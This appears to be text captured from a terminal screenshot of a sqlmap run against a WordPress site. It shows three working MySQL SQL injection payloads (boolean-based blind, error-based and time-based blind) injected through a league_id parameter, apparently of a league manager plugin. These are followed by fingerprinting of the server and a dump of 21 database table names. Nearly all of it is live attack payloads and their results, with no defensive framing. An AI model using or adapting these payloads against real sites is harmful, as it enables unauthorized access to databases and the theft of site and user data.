 light@light: ~/wpscan/wpscan
En
22:30
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: season=2017&league_id=3' RLIKE (SELECT (CASE WHEN (1009=1009) THEN 3 ELSE 0x28 END)) AND 'nIME'='nIME
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: season=2017&league_id=3' OR (SELECT 1045 FROM(SELECT COUNT(*),CONCAT(0x716a717a71,(SELECT (ELT(1045=1045,1))),0x7171707871,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZLy'='YZLy
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: season=2017&league_id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))uLCC) AND 'uJul'='uJul
---
[22:28:27] [INFO] testing MySQL
[22:28:27] [INFO] confirming MySQL
[22:28:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[22:28:27] [INFO] fetching tables for database: 'wordpress'
[22:28:27] [INFO] the SQL query used returns 21 entries
Database: wordpress
[21 tables]
+---------------------------------+
| wp_Spider_Video_Player_player   |
| wp_Spider_Video_Player_playlist |
| wp_Spider_Video_Player_tag      |
| wp_Spider_Video_Player_theme    |
| wp_Spider_Video_Player_video    |
| wp_commentmeta                  |
| wp_comments                     |
| wp_leaguemanager_leagues        |
| wp_leaguemanager_matches        |
| wp_leaguemanager_stats          |
| wp_leaguemanager_teams          |
| wp_links                        |
| wp_options                      |
| wp_postmeta                     |
| wp_posts                        |
| wp_term_relationships           |
| wp_term_taxonomy                |
| wp_termmeta                     |
| wp_terms                        |
| wp_usermeta                     |